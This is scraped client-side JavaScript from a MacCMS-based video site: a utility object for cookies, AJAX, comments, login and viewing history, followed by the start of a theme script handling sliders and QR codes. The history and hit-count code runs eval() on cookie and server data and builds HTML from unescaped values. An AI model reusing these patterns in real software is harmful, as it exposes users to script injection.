                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src', maccms.path +'/index.php/qrcode/index.html?url='+ MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.la/shorten/index/url/'+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {

                    MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),'get','json','',function(r){
                        if(json.status == 1){
                            $('.star_tips').html(r.data.score);
                        }else{
                            $('.star_box').attr('title', r.msg);
                        }
                    },function(){
                        $('.star_box').attr('title', '网络异常！');
                    });

                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){

            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录。</li>');
        },
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(mid,id,type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&mid='+mid+'&id='+id+'&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'Website':{
        'Referer':function() {
            if($('.mac_referer').length==0){
                return;
            }

            var url = document.referrer
                ,domain=''
                ,host = window.location.host
                ,reg = /^http(s)?:\/\/(.*?)\//i
                ,mc = url.match(reg);

            if(url=='' || url.indexOf(host)!=-1 || mc ==null){
                return;
            }
            domain = mc[2];
            MAC.Ajax(maccms.path + '/index.php/ajax/referer?domain='+encodeURIComponent(domain)+'&url='+encodeURIComponent(url)+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                }
                console.log(r);
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        $('body').append('<div class="hl-pop-msg"><div class="hl-pop-tip">'+r.msg+'</div></div>'); setTimeout(function(){$('.hl-pop-msg').remove();},3000);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/conch.vip.js?v=
body_size: 11436
content:
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/ivod/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
